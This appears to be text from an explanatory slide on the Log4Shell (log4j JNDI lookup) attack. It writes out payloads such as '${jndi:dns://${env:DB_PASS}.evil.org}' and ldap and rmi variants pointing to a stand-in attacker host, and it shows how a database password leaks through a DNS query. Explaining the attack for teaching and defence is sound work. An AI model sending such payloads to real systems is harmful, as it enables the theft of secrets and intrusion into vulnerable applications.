 Attacker delivers a specially crafted message to vulnerable application
${jndi:dns://${env:DB_PASS}.evil.org}
app logs the message
through vulnerable library
log4j library first replaces the inner expression,
then it tries to resolve
s4cr4tpAss.evil.org
this DNS queery is seen
attacker notes the leaked info
- IP from which the request originated
- leaked API keys
- passwords
- OS version, …
$
There are more versions of this attack, such as
- ${jndi:ldap://evil.org:port/…}
- ${jndi:rmi://evil.org:port/…}
or even
- ${jndi:ldap://evil.org/ (no closing “}”)